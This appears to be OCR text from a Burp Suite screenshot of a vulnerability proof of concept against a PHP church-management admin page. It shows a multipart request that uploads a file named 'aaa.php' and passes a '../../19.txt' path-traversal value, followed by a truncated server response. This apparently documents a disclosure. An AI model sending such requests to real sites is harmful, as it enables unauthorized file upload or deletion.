 Request
Pretty Raw Hex \n
1 POST /church/admin/app/web_crud.php HTTP/1.1
2 Host: www.church.net
3 Connection: close
4 Cookie: PHPSESSID=hl5noegsdjn1ru7skoi8tmqco3
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTZGvWJmfBtMK9O8p
7 Content-Length: 381
8
9 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
10 Content-Disposition: form-data; name="update6"
11
12 1
13 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
14 Content-Disposition: form-data; name="old_contact_img"
15
16 ../../19.txt
17 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
18 Content-Disposition: form-data; name="contactphoto";
filename="aaa.php"
19
20 this is test
21 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.2
3 Date: Mon, 05 May 2025 08:34:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 28179
11
12 <br />
13 <font size='1'>
<table class='xdebug-error xe-notice' dir='ltr'
border='1' cellspacing='0' cellpadding='1'>
14 <tr>
<th align='left' bgcolor='#f57900' colspan="5
<span style='background-color: #cc0000;
color: #fce94f; font-size: x-large;'>
( ! )
</span>
Notice: Undefined index: aboutphoto in